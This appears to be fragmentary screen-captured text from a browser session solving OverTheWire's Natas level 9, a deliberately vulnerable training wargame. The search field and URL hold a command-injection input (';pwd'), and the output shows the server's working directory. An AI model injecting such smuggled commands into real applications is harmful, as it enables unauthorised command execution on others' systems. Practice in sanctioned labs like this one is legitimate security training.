 1 2 3 4 2 5:51
OverTheWire: Wargames OverTheWire: Natas Leve natas9.natas.labs.overthewir natas9.natas.labs.overthewir From Hex, Reverse, From
natas9.natas.labs.overthewire.org/?needle=%3Bpwd&submit=Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef Pigpen Cipher (online t… HexEd.it PHP RCE Cheat Sheet |…
NATAS9
We Chall SU
TO
Find words containing: ;pwd Search
Output:
/var/www/natas/natas9
View sourcecode
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.